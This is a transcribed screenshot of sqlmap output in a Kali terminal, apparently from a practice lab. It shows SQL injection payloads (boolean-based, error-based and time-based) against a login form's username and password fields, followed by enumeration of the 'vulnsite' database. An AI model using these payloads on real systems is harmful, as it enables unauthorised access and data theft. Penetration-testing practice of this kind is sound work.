 16:58
alall@kali: ~
File Actions Edit View Help
Home
File System
Trash
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin&password=test' OR NOT 9532=9532#
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin&password=test' AND (SELECT 6273 FROM(SELECT COUNT(*),CONCAT(0×71786b6b71,(SELECT (ELT(6273=6273,1))),0
x716a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WziB
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin&password=test' AND (SELECT 3107 FROM (SELECT(SLEEP(5)))CLVN)-- XJud
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin%' OR NOT 3685=3685#&password=test
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: username=admin%' AND EXTRACTVALUE(1158,CONCAT(0×5c,0×71786b6b71,(SELECT (ELT(1158=1158,1))),0×716a786b71)) AND 'lkzW%
'='lkzW&password=test
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin%' AND (SELECT 2851 FROM (SELECT(SLEEP(5)))Ikms) AND 'DWTA%'='DWTA&password=test
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: LIKE single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[16:57:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[16:57:51] [INFO] fetching database names
[16:57:51] [INFO] resumed: 'information_schema'
[16:57:51] [INFO] resumed: 'vulnsite'
available databases [2]:
[*] information_schema
[*] vulnsite